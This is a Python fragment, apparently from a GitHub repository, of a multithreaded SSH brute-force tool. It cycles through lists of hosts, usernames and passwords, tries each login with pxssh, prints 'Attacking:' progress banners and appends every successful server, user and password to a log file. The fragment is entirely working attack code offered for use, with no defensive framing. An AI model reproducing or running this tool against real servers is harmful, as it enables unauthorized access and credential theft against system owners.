 def connect(server, user, password):
    fails = 0
    try:
        s = pxssh.pxssh()
        s.login(server, user, password)
        print (bcolors.OKGREEN + "Password Found : " +server+ "/" + user + "/" + password + bcolors.ENDC)
        client = server + "," + user + "," + password + "\n"
        f = open('log.txt', 'a')
        f.write(client)
        f.close()
        return s
    except Exception:
        connection_lock.release()
        fails += 1
        if fails > 2:
            print ("[-] Too many socket timeouts")
            exit(0)
        return None
# Rotates through the list and creates tests
def generate_tests(hosts, users, passwords):
    i = 0
    for host in hosts:
        server = host.strip('\n\r')
        for user in users:
            user = user.strip('\n\r')
            for password in passwords:
                connection_lock.acquire()
                password = password.strip('\n\r')
                print(chr(27) + "[2J")
                print (bcolors.OKGREEN + "=" * 60 + bcolors.ENDC)
                print (bcolors.BOLD + "Attacking: " + bcolors.OKBLUE + server + bcolors.ENDC)
                print (bcolors.BOLD + "Username: " + bcolors.OKBLUE + user + bcolors.ENDC)
                print (bcolors.BOLD + "Password: " + bcolors.OKBLUE + password + bcolors.ENDC)
                i += 1
                print (bcolors.BOLD + "Attempts: " + bcolors.OKBLUE + str(i) + bcolors.ENDC)
                print (bcolors.BOLD + "Time Started: " + bcolors.OKBLUE + str(time) + bcolors.ENDC)
                print (bcolors.BOLD + "Time now: " + bcolors.OKBLUE + str(datetime.now().time()) + bcolors.ENDC)
                print (bcolors.OKGREEN + "=" * 60 + bcolors.ENDC)
                t = Thread(target=connect, args=(server, user, password))
                t.start()